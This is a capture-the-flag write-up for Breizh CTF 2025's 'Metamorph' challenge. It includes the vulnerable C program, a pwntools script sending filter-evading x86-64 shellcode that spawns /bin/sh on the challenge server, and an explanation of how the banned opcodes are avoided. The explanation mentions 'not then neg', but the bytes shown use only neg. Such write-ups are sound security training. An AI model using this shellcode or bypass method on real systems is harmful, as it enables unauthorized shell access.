Breizh CTF 2025 - Metamorph

Challenge Description
Metamorph is a Pwn category challenge from Breizh CTF 2025. It is a binary that accepts a shellcode as input but imposes certain restrictions on the usable opcodes.
Binary Analysis
By examining the binary’s source code, we notice several important points:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mman.h>
void transform() {
void *shellcode;
ssize_t bytes_read;
shellcode = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
if (shellcode == MAP_FAILED) {
perror("mmapi fail.");
exit(1);
}
printf("Métamorph is waiting for its code... Transform it!\n");
printf(">> ");
bytes_read = read(0, shellcode, 0x50);
if (bytes_read <= 0) {
perror("read failed");
exit(1);
}
// Morphing...
unsigned char *sc = (unsigned char *)shellcode;
for (int i = 0; i < 0x50; i++) {
if (sc[i] == 0x62){
perror("Métamorph doesn't like 'b'.");
exit(1);
}
if (sc[i] == 0x5e){
perror("Métamorph doesn't like pop rsi.");
exit(1);
}
if (sc[i] == 0x31){
perror("Métamorph doesn't like xor.");
exit(1);
}
if (sc[i] == 0x50){
perror("Métamorph doesn't like push rax.");
exit(1);
}
}
((void (*)())shellcode)();
}The constraints are as follows:
- The shellcode is limited to a maximum of 80 bytes
- The following opcodes are forbidden:
0x62(opcode ‘b’)0x5e(pop rsi)0x31(xor)0x50(push rax)
The program allocates an executable memory region with mmap, reads our input into it, checks the constraints, then executes the provided code.
Exploitation
The goal is to create a shellcode that executes the /bin/sh command while avoiding the forbidden opcodes.
After several attempts, I was able to develop a shellcode that bypasses these restrictions:
from pwn import *
import sys
if len(sys.argv) > 1 and sys.argv[1] == "REMOTE":
conn = remote('morph-180.chall.ctf.bzh', 1337)
else:
conn = process('./metamorph')
conn.recvuntil(b">>")
conn.sendline(b"\xba\x00\x00\x00\x00\xbe\x00\x00\x00\x00\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x48\x89\xe7\xb8\x00\x00\x00\x00\x48\x83\xc0\x3b\x0f\x05\xbb\x00\x00\x00\x00\xb8\x01\x00\x00\x00\xcd\x80")
conn.interactive()Shellcode Explanation
The shellcode above uses several techniques to avoid the forbidden opcodes:
- Instead of using
xorto initialize registers, I use directmovinstructions with immediate zero values - I used alternative techniques to store
/bin/shin the registers - I use
notthennegto obtain the/bin/shstring - Using
mov rax, 0followed byadd rax, 59avoids the direct use ofxor rax, rax
The /bin/sh string is encoded reversed and bitwise complemented to avoid problematic opcodes.
Flag
Once the shellcode is successfully executed, you get a shell on the remote server and can read the flag with the command cat flag.txt.
$ cat flag.txt
BZHCTF{m3t4_m0rph_m4573r_1337}